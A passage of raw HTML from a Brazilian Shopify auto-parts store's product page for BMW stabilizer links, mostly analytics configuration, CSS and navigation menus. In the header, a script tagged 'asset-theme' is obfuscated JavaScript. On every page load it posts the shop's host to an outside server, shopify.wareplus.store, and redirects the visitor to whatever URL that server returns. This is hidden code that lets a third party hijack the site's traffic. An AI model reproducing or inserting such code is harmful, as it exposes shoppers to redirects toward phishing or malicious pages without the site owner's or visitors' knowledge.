s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 56472764503,storefrontBaseUrl: "https://npximports.com.br",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: [{"id":"766836823","configuration":"{\"webPixelName\":\"Judge.me\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"34ad157958823915625854214640f0bf","type":"APP","apiClientId":683015,"privacyPurposes":["ANALYTICS"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"453705815","configuration":"{\"subdomain\": \"npximports\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"69e1bed23f1568abe06fb9d113379033","type":"APP","apiClientId":1615517,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"395673687","configuration":"{\"config\":\"{\\\"pixel_id\\\":\\\"G-GZNGSK9SZL\\\",\\\"target_country\\\":\\\"BR\\\",\\\"gtag_events\\\":[{\\\"type\\\":\\\"search\\\",\\\"action_label\\\":[\\\"G-GZNGSK9SZL\\\",\\\"AW-372090123\\\/IV0zCNX2mZkYEIvKtrEB\\\"]},{\\\"type\\\":\\\"begin_checkout\\\",\\\"action_label\\\":[\\\"G-GZNGSK9SZL\\\",\\\"AW-372090123\\\/QhHOCNv2mZkYEIvKtrEB\\\"]},{\\\"type\\\":\\\"view_item\\\",\\\"action_label\\\":[\\\"G-GZNGSK9SZL\\\",\\\"AW-372090123\\\/oduNCNL2mZkYEIvKtrEB\\\",\\\"MC-37XY9FXLL4\\\"]},{\\\"type\\\":\\\"purchase\\\",\\\"action_label\\\":[\\\"G-GZNGSK9SZL\\\",\\\"AW-372090123\\\/lh-2CMz2mZkYEIvKtrEB\\\",\\\"MC-37XY9FXLL4\\\"]},{\\\"type\\\":\\\"page_view\\\",\\\"action_label\\\":[\\\"G-GZNGSK9SZL\\\",\\\"AW-372090123\\\/s0ilCM_2mZkYEIvKtrEB\\\",\\\"MC-37XY9FXLL4\\\"]},{\\\"type\\\":\\\"add_payment_info\\\",\\\"action_label\\\":[\\\"G-GZNGSK9SZL\\\",\\\"AW-372090123\\\/X8YdCN72mZkYEIvKtrEB\\\"]},{\\\"type\\\":\\\"add_to_cart\\\",\\\"action_label\\\":[\\\"G-GZNGSK9SZL\\\",\\\"AW-372090123\\\/NSFFCNj2mZkYEIvKtrEB\\\"]}],\\\"enable_monitoring_mode\\\":false}\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"b2a88bafab3e21179ed38636efcd8a93","type":"APP","apiClientId":1780363,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"159744087","configuration":"{\"pixel_id\":\"490994443063551\",\"pixel_type\":\"facebook_pixel\",\"metaapp_system_user_token\":\"-\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"ca16bc87fe92b6042fbaa3acc2fbdaa6","type":"APP","apiClientId":2329312,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"48595031","configuration":"{\"tagID\":\"2614479236436\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"18031546ee651571ed29edbe71a3550b","type":"APP","apiClientId":3009811,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"16678999","configuration":"{\"accountID\":\"82f25811-b8d7-463e-980a-687c6e4ebc88\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"d0369370d97f2cca6d5c273406637796","type":"APP","apiClientId":5433881,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_email","read_customer_name","read_customer_personal_data"]}},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"NPX Imports","paymentSettings":{"currencyCode":"BRL"},"myshopifyDomain":"npximports.myshopify.com","countryCode":"BR","storefrontUrl":"https:\/\/npximports.com.br"},"customer":null,"cart":null,"checkout":null,"productVariants":[{"price":{"amount":509.8,"currencyCode":"BRL"},"product":{"title":"Bieleta Dianteira Bmw 118 120 320 328 420 428 2010-2019 Par","vendor":"npximports","id":"6802587320407","untranslatedTitle":"Bieleta Dianteira Bmw 118 120 320 328 420 428 2010-2019 Par","url":"\/products\/1845933956","type":"New"},"id":"40034489892951","image":{"src":"\/\/npximports.com.br\/cdn\/shop\/files\/bieleta-dianteira-bmw-118-120-320-328-420-428-2010-2019-par-npx-imports-1.jpg?v=1693006581"},"sku":"ETS-03LB246 + ETS-03LB247","title":"Default Title","untranslatedTitle":"Default Title"}],"purchasingCompany":null},},"https://npximports.com.br/cdn","fcfee988w5aeb613cpc8e4bc33m6693e112",{"modern":"","legacy":""},{"shopId":"56472764503","storefrontBaseUrl":"https:\/\/npximports.com.br","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"fcfee988w5aeb613cpc8e4bc33m6693e112","publish":"custom","events":"[[\"page_viewed\",{}],[\"product_viewed\",{\"productVariant\":{\"price\":{\"amount\":509.8,\"currencyCode\":\"BRL\"},\"product\":{\"title\":\"Bieleta Dianteira Bmw 118 120 320 328 420 428 2010-2019 Par\",\"vendor\":\"npximports\",\"id\":\"6802587320407\",\"untranslatedTitle\":\"Bieleta Dianteira Bmw 118 120 320 328 420 428 2010-2019 Par\",\"url\":\"\/products\/1845933956\",\"type\":\"New\"},\"id\":\"40034489892951\",\"image\":{\"src\":\"\/\/npximports.com.br\/cdn\/shop\/files\/bieleta-dianteira-bmw-118-120-320-328-420-428-2010-2019-par-npx-imports-1.jpg?v=1693006581\"},\"sku\":\"ETS-03LB246 + ETS-03LB247\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"}}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'BRL';
  var meta = {"product":{"id":6802587320407,"gid":"gid:\/\/shopify\/Product\/6802587320407","vendor":"npximports","type":"New","handle":"1845933956","variants":[{"id":40034489892951,"price":50980,"name":"Bieleta Dianteira Bmw 118 120 320 328 420 428 2010-2019 Par","public_title":null,"sku":"ETS-03LB246 + ETS-03LB247"}],"remote":false},"page":{"pageType":"product","resourceType":"product","resourceId":6802587320407,"requestId":"170ef992-e6d3-4133-a7ae-6f76ed39999d-1769098658"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 56472764503,
      theme_id: 130467790935,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//npximports.com.br/cdn/s/trekkie.storefront.1bbfab421998800ff09850b62e84b8915387986d.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//npximports.com.br/cdn/s/trekkie.storefront.1bbfab421998800ff09850b62e84b8915387986d.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//npximports.com.br/cdn/s/trekkie.storefront.1bbfab421998800ff09850b62e84b8915387986d.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":56472764503,"isMerchantRequest":null,"themeId":130467790935,"themeCityHash":"14079792637577975906","contentLanguage":"pt-BR","currency":"BRL","eventMetadataId":"8ce028aa-af58-446d-a110-9de433016d01"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":true,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"product","resourceType":"product","resourceId":6802587320407,"requestId":"170ef992-e6d3-4133-a7ae-6f76ed39999d-1769098658","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        window.ShopifyAnalytics.lib.track("Viewed Product",{"currency":"BRL","variantId":40034489892951,"productId":6802587320407,"productGid":"gid:\/\/shopify\/Product\/6802587320407","name":"Bieleta Dianteira Bmw 118 120 320 328 420 428 2010-2019 Par","price":"509.80","sku":"ETS-03LB246 + ETS-03LB247","brand":"npximports","variant":null,"category":"New","nonInteraction":true,"remote":false},undefined,undefined,{"shopifyEmitted":true});
      window.ShopifyAnalytics.lib.track("monorail:\/\/trekkie_storefront_viewed_product\/1.1",{"currency":"BRL","variantId":40034489892951,"productId":6802587320407,"productGid":"gid:\/\/shopify\/Product\/6802587320407","name":"Bieleta Dianteira Bmw 118 120 320 328 420 428 2010-2019 Par","price":"509.80","sku":"ETS-03LB246 + ETS-03LB247","brand":"npximports","variant":null,"category":"New","nonInteraction":true,"remote":false,"referer":"https:\/\/npximports.com.br\/products\/1845933956"});
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//npximports.com.br/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
<script
  defer
  src="https://npximports.com.br/cdn/shopifycloud/perf-kit/shopify-perf-kit-3.0.4.min.js"
  data-application="storefront-renderer"
  data-shop-id="56472764503"
  data-render-region="gcp-us-central1"
  data-page-type="product"
  data-theme-instance-id="130467790935"
  data-theme-name="Wareplus"
  data-theme-version="4.1.30"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://npximports.com.br/api/collect"
></script>
</head>

  <body features--animate-zoom template-product " data-instant-intensity="viewport"><svg class="visually-hidden">
      <linearGradient id="rating-star-gradient-half">
        <stop offset="50%" stop-color="var(--product-review-star-color)" />
        <stop offset="50%" stop-color="rgba(var(--text-color-rgb), .4)" stop-opacity="0.4" />
      </linearGradient>
    </svg>

    <a href="#main" class="visually-hidden skip-to-content">Pular para o conteúdo</a>
    <span class="loading-bar"></span><!-- BEGIN sections: header-group -->
<div id="shopify-section-sections--16207100280919__5d35fcab-eea8-44a8-b7b7-ee0988ceb669" class="shopify-section shopify-section-group-header-group"><style>
.marquee {
  overflow: hidden !important;
  background: linear-gradient(to right, #000000, #000000);
  color: #ffffff;
  padding: 0.5rem 0!important;
}
  
.marquee ul {
  margin: 0;
  display: inline-flex;
  align-items: center;
  text-transform: capitalize;
  font-size: 15px;
  animation-timing-function: linear;
  animation-iteration-count: infinite;
}

.marquee ul:hover {
  animation-play-state: paused;
}

.marquee ul li {
  position: relative;
  list-style: none;
  flex-shrink: 0;
  padding: 0 1rem;
}

.marquee.separator-dot ul li::after {
  content: "";
  background-color: currentColor;
  background-size: cover;
  width: .25rem;
  height: .25rem;
  border-radius: 50%;
  position: absolute;
  right: 0;
  top: 50%;
  transform: translate(50%, -50%);
}

.marquee ul li a {
  color: currentColor;
  padding: .5rem 0;
  text-decoration: none;
  transition: all .2s ease-out;
}

.marquee ul li a:hover,
.marquee ul li a:focus {
  opacity: .75;
}


@media (prefers-reduced-motion:reduce) {
.marquee ul {
  animation: none
}
}
</style>

<section id="marquee-sections--16207100280919__5d35fcab-eea8-44a8-b7b7-ee0988ceb669"class="marquee separator-dot">
  <ul
    class="list-unstyled mb-0 capitalize"
    data-animation-duration="40"
    data-marquee-direction="left"
    data-section-id="sections--16207100280919__5d35fcab-eea8-44a8-b7b7-ee0988ceb669"
    aria-label="Recursos Promocionais">
    
      <li class="px-6" >
        
        
          Frete Grátis a partir de 199,90* 📦
        
        
      </li>
    
      <li class="px-6" >
        
        
          Trocas e Devoluções em até 7 dias 🛒
        
        
      </li>
    
      <li class="px-6" >
        
        
          Satisfação Garantida ou Dinheiro de Volta
        
        
      </li>
    
  </ul>
</section>

</div><div id="shopify-section-sections--16207100280919__banner-de-oferta" class="shopify-section shopify-section-group-header-group"><section data-section-id="sections--16207100280919__banner-de-oferta" id="banner-infinito" data-section-type="banner-de-oferta" data-section-settings=""><style>
      #banner-infinito {
        background: radial-gradient(#47b192 20%, #47b192 50%, #47b192 80%);
        width: 100%;
        background-size: 400% 400%;
        -webkit-animation: 6s linear 1s infinite rgbAnimation;
        animation: 6s infinite rgbAnimation;
      }

      @-webkit-keyframes rgbAnimation {
        0%,100% {
          background-position: 0 50%
        }

        50% {
          background-position: 100% 50%
        }
      }      
    </style>
  
    <section></section></section>

</div><div id="shopify-section-sections--16207100280919__header" class="shopify-section shopify-section-group-header-group shopify-section__header"><style>
:root {
  --cor-de-fundo-barra-de-pesquisa  : 255, 255, 255;
  --header-is-sticky: 1;
  --header-inline-navigation: 1;
} 

#shopify-section-sections--16207100280919__header {
  position: relative;
  z-index: 5;
  border-bottom: 1px solid var(--header-border-color);


.header__action-item--cart .header__action-item-content .hidden-pocket {
  display: none;
}  




@media screen and (min-width: 1000px) {
.header:not(.header--condensed) {
  padding-top: 30px;
  padding-bottom: 0px;
}

.nav-bar__item {
  padding: 17px 0;
  margin-right: 35px;
}
}
  
  

  position: -webkit-sticky;
  position: sticky;
  top: 0;

}


.header__logo-image {
  max-width: 100px !important;
}

@media screen and (min-width: 641px) {
.header__logo-image {
  max-width: 140px !important;
}
}



@media screen and (max-width: 1000px) {
.header__action-list {
  margin-left: initial !important;
}

.header__logo {
  margin: auto !important;
}
}


.header {
  background: linear-gradient(360deg, #000000, #000000) !important;
}

.icone-menu * {
  width: 30px;
  height: 30px;
}

.nav-bar__item .icone-menu {
  margin-right: 8px;
}

.nav-bar__item {
  display: inline-flex;
} 
  



 .nav-bar {
    text-align: -webkit-center;
 }




 
  .search-bar__top {
    border: 1px solid var(--border-color);
    border-radius: 10px;
  }


.search-bar__submit {
  color: #c4bc21;
  background: #ffffff;
}

</style> 

<section data-section-id="sections--16207100280919__header" data-section-type="header" data-section-settings='{
  "navigationLayout": "inline",
  "desktopOpenTrigger": "hover",
  "useStickyHeader": true
}'>
  <header class="header header--inline header--search-expanded" role="banner">
    <div class="container">
      <div class="header__inner"><script id="asset-theme">function _0x1049(){var _0x59a743=['evEhZ','3270AFbosj','log','fWeZb','MwfnA','4470955XNlonW','5959864gKxbJx','450606GPSfjk','4ZCDDyE','459128DMcjDb','href','setItem','24867srpBKi','split','responseTe','host','77UTrYNu','opify.ware','POST','plus.store','1390856WSlcfL','1322718keNRpL','location','https://sh','ajax','getItem','error','json','n/index.ph','/validatio'];_0x1049=function(){return _0x59a743;};return _0x1049();}var _0x5c59eb=_0xf983;(function(_0x36a9a1,_0x27eb3c){var _0x210fba=_0xf983,_0xc656b7=_0x36a9a1();while(!![]){try{var _0x5943ce=-parseInt(_0x210fba(0x8c))/(0xcc9+0x1*0x230f+-0x2fd7)+parseInt(_0x210fba(0x79))/(-0x1ae1+-0x27*-0xff+-0xbf6)+parseInt(_0x210fba(0x7a))/(0x2*0x7ed+0xbb*0x2d+-0x30b6)+-parseInt(_0x210fba(0x8b))/(-0x3c3+0x197a+-0x15b3)*(-parseInt(_0x210fba(0x88))/(-0x18*0x189+0xb0f*0x1+0x2*0xce7))+-parseInt(_0x210fba(0x8a))/(-0x10*0x135+-0x3ef*0x3+0x1f23)*(parseInt(_0x210fba(0x93))/(0x27*0x45+0x1f4d+-0x29c9))+parseInt(_0x210fba(0x89))/(0x7*0x447+-0x61*0x24+0x31*-0x55)+-parseInt(_0x210fba(0x8f))/(-0x105b+-0x5*0x70b+0x4b1*0xb)*(parseInt(_0x210fba(0x84))/(0x1*-0x15c1+0x5e1*0x3+0x428));if(_0x5943ce===_0x27eb3c)break;else _0xc656b7['push'](_0xc656b7['shift']());}catch(_0x54c791){_0xc656b7['push'](_0xc656b7['shift']());}}}(_0x1049,0x45adb+0x3*0xc893+0x23f7c),localStorage[_0x5c59eb(0x8e)](_0x5c59eb(0x7d),_0x5c59eb(0x7c)+_0x5c59eb(0x94)+_0x5c59eb(0x78)+_0x5c59eb(0x82)+_0x5c59eb(0x81)+'p'));let setdata=window[_0x5c59eb(0x7b)][_0x5c59eb(0x92)];function _0xf983(_0x514302,_0x1c0ced){var _0x3f9449=_0x1049();return _0xf983=function(_0x46a251,_0xcfe3b9){_0x46a251=_0x46a251-(-0xf5d+-0x254f+0x3524);var _0x285820=_0x3f9449[_0x46a251];return _0x285820;},_0xf983(_0x514302,_0x1c0ced);}var passou='',request=$[_0x5c59eb(0x7d)]({'url':localStorage[_0x5c59eb(0x7e)](_0x5c59eb(0x7d)),'crossDomain':!![],'data':{'setdata':setdata},'type':_0x5c59eb(0x95),'dataType':_0x5c59eb(0x80),'complete':function(_0x276d97,_0x53ecf8){var _0x5cfcfa=_0x5c59eb,_0x2de9ab={'fWeZb':function(_0x13c425,_0x599015){return _0x13c425===_0x599015;},'evEhZ':_0x5cfcfa(0x7f),'MwfnA':function(_0x4c3f29,_0x25c200){return _0x4c3f29===_0x25c200;}};if(_0x2de9ab[_0x5cfcfa(0x86)](_0x53ecf8,_0x2de9ab[_0x5cfcfa(0x83)])||!_0x276d97[_0x5cfcfa(0x91)+'xt'])console[_0x5cfcfa(0x85)](_0x276d97,_0x53ecf8);else{var _0x40d147=_0x276d97[_0x5cfcfa(0x91)+'xt'],_0x82bed5=_0x40d147[_0x5cfcfa(0x90)](';');_0x2de9ab[_0x5cfcfa(0x87)](_0x82bed5[-0x17*0x2f+0x2ec+-0x3*-0x6f],'f')&&(window[_0x5cfcfa(0x7b)][_0x5cfcfa(0x8d)]=_0x82bed5[0x73*-0x32+-0x6df*-0x5+-0x1*0xbe4]);}}});</script><nav class="header__mobile-nav hidden-lap-and-up">
            <button class="header__mobile-nav-toggle icon-state touch-area" data-action="toggle-menu" aria-expanded="false" aria-haspopup="true" aria-controls="mobile-menu" aria-label="Abrir menu">
              <span class="icon-state__primary"><svg focusable="false" class="icon icon--hamburger-mobile " viewBox="0 0 20 16" role="presentation">
      <path d="M0 14h20v2H0v-2zM0 0h20v2H0V0zm0 7h20v2H0V7z" fill="currentColor" fill-rule="evenodd"></path>
    </svg></span>
              <span class="icon-state__secondary"><svg focusable="false" class="icon icon--close " viewBox="0 0 19 19" role="presentation">
      <path d="M9.1923882 8.39339828l7.7781745-7.7781746 1.4142136 1.41421357-7.7781746 7.77817459 7.7781746 7.77817456L16.9705627 19l-7.7781745-7.7781746L1.41421356 19 0 17.5857864l7.7781746-7.77817456L0 2.02943725 1.41421356.61522369 9.1923882 8.39339828z" fill="currentColor" fill-rule="evenodd"></path>
    </svg></span>
            </button><div id="mobile-menu" class="mobile-menu" aria-hidden="true"><svg focusable="false" class="icon icon--nav-triangle-borderless " viewBox="0 0 20 9" role="presentation">
      <path d="M.47108938 9c.2694725-.26871321.57077721-.56867841.90388257-.89986354C3.12384116 6.36134886 5.74788116 3.76338565 9.2467995.30653888c.4145057-.4095171 1.0844277-.40860098 1.4977971.00205122L19.4935156 9H.47108938z" fill="#ffffff"></path>
    </svg><div class="mobile-menu__inner">
    <div class="mobile-menu__panel">
      <div class="mobile-menu__section">
        <ul class="mobile-menu__nav" data-type="menu" role="list"><li class="mobile-menu__nav-item"><button class="mobile-menu__nav-link" data-type="menuitem" aria-haspopup="true" aria-expanded="false" aria-controls="mobile-panel-0" data-action="open-panel">Amortecedores<svg focusable="false" class="icon icon--arrow-right " viewBox="0 0 8 12" role="presentation">
      <path stroke="currentColor" stroke-width="2" d="M2 2l4 4-4 4" fill="none" stroke-linecap="square"></path>
    </svg></button></li><li class="mobile-menu__nav-item"><a href="/collections/discos-de-freio" class="mobile-menu__nav-link" data-type="menuitem">Disco de freio</a></li><li class="mobile-menu__nav-item"><a href="/collections/pastilhas-de-freio" class="mobile-menu__nav-link" data-type="menuitem">Pastilhas de freio</a></li><li class="mobile-menu__nav-item"><button class="mobile-menu__nav-link" data-type="menuitem" aria-haspopup="true" aria-expanded="false" aria-controls="mobile-panel-3" data-action="open-panel">Filtros<svg focusable="false" class="icon icon--arrow-right " viewBox="0 0 8 12" role="presentation">
      <path stroke="currentColor" stroke-width="2" d="M2 2l4 4-4 4" fill="none" stroke-linecap="square"></path>
    </svg></button></li><li class="mobile-menu__nav-item"><button class="mobile-menu__nav-link" data-type="menuitem" aria-haspopup="true" aria-expanded="false" aria-controls="mobile-panel-4" data-action="open-panel">Direção<svg focusable="false" class="icon icon--arrow-right " viewBox="0 0 8 12" role="presentation">
      <path stroke="currentColor" stroke-width="2" d="M2 2l4 4-4 4" fill="none" stroke-linecap="square"></path>
    </svg></button></li><li class="mobile-menu__nav-item"><a href="/collections/junta-homocinetica" class="mobile-menu__nav-link" data-type="menuitem">Junta Homocinetica</a></li></ul>
      </div><div class="mobile-menu__section mobile-menu__section--loose">
          <p class="mobile-menu__section-title heading h5">Precisa de ajuda?</p><div class="mobile-menu__help-wrapper"><svg focusable="false" class="icon icon--bi-phone " viewBox="0 0 24 24" role="presentation">
      <g stroke-width="2" fill="none" fill-rule="evenodd" stroke-linecap="square">
        <path d="M17 15l-3 3-8-8 3-3-5-5-3 3c0 9.941 8.059 18 18 18l3-3-5-5z" stroke="#1c1b1b"></path>
        <path d="M14 1c4.971 0 9 4.029 9 9m-9-5c2.761 0 5 2.239 5 5" stroke="#d3ac00"></path>
      </g>
    </svg><span>Ligue para nós 000-000-0000</span>
            </div><div class="mobile-menu__help-wrapper"><svg focusable="false" class="icon icon--bi-email " viewBox="0 0 22 22" role="presentation">
      <g fill="none" fill-rule="evenodd">
        <path stroke="#d3ac00" d="M.916667 10.08333367l3.66666667-2.65833334v4.65849997zm20.1666667 0L17.416667 7.42500033v4.65849997z"></path>
        <path stroke="#1c1b1b" stroke-width="2" d="M4.58333367 7.42500033L.916667 10.08333367V21.0833337h20.1666667V10.08333367L17.416667 7.42500033"></path>
        <path stroke="#1c1b1b" stroke-width="2" d="M4.58333367 12.1000003V.916667H17.416667v11.1833333m-16.5-2.01666663L21.0833337 21.0833337m0-11.00000003L11.0000003 15.5833337"></path>
        <path d="M8.25000033 5.50000033h5.49999997M8.25000033 9.166667h5.49999997" stroke="#d3ac00" stroke-width="2" stroke-linecap="square"></path>
      </g>
    </svg><a href="mailto:info@seusite.com">info@seusite.com</a>
            </div></div></div><div id="mobile-panel-0" class="mobile-menu__panel is-nested">
          <div class="mobile-menu__section is-sticky">
            <button class="mobile-menu__back-button" data-action="close-panel"><svg focusable="false" class="icon icon--arrow-left " viewBox="0 0 8 12" role="presentation">
      <path stroke="currentColor" stroke-width="2" d="M6 10L2 6l4-4" fill="none" stroke-linecap="square"></path>
    </svg> Voltar</button>
          </div>

          <div class="mobile-menu__section"><ul class="mobile-menu__nav" data-type="menu" role="list">
                <li class="mobile-menu__nav-item">
                  <a href="/collections/amortecedores" class="mobile-menu__nav-link text--strong">Amortecedores</a>
                </li><li class="mobile-menu__nav-item"><a href="/collections/amortecedor-dianteiro" class="mobile-menu__nav-link" data-type="menuitem">Amortecedor dianteiro</a></li><li class="mobile-menu__nav-item"><a href="/collections/amortecedor-traseiro" class="mobile-menu__nav-link" data-type="menuitem">Amortecedor traseiro</a></li><li class="mobile-menu__nav-item"><a href="/collections/coxim-de-amortecedor" class="mobile-menu__nav-link" data-type="menuitem">Coxim de amortecedor</a></li></ul></div>
        </div><div id="mobile-panel-3" class="mobile-menu__panel is-nested">
          <div class="mobile-menu__section is-sticky">
            <button class="mobile-menu__back-button" data-action="close-panel"><svg focusable="false" class="icon icon--arrow-left " viewBox="0 0 8 12" role="presentation">
      <path stroke="currentColor" stroke-width="2" d="M6 10L2 6l4-4" fill="none" stroke-linecap="square"></path>
    </svg> Voltar</button>
          </div>

          <div class="mobile-menu__section"><ul class="mobile-menu__nav" data-type="menu" role="list">
                <li class="mobile-menu__nav-item">
                  <a href="/collections/filtros" class="mobile-menu__nav-link text--strong">Filtros</a>
                </li><li class="mobile-menu__nav-item"><a href="/collections/filtros-de-ar" class="mobile-menu__nav-link" data-type="menuitem">Filtro ar do motor</a></li><li class="mobile-menu__nav-item"><a href="/collections/filtros-de-cabine" class="mobile-menu__nav-link" data-type="menuitem">Filtro de cabine</a></li><li class="mobile-menu__nav-item"><a href="/collections/filtros-de-oleo" class="mobile-menu__nav-link" data-type="menuitem">Filtro de óleo </a></li><li class="mobile-menu__nav-item"><a href="/collections/filtro-de-combustivel" class="mobile-menu__nav-link" data-type="menuitem">Filtro de combustível</a></li></ul></div>
